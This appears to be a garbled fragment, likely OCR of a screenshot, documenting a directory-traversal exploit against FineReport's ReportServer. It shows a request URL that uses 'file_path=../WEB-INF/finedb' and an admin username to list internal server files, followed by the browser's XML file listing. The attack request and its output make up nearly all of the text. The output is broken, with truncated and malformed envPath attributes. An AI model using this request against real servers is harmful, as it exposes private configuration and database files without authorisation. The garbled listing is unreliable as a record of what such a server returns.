 不安全 fineReport/ReportServer?op=fs_remote_design&cmd=design_list_file&file_path=../WEB-INF/finedb&currentUserName=admin
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<NODES xmlVersion="20151125" releaseVersion="8.0.0">
<Node isDir="false" envPath= "/>
<Node isDir="false" envPath= "/>
<Node isDir="false" envPath= "/>
<Node isDir="false" envPath= "/>
<Node isDir="false" envPath=
<Node isDir="false" envPath= />
</NODES>